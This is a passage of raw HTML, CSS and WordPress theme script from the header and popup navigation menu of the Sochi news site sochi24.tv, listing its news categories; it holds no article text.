ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39803";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7961";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and 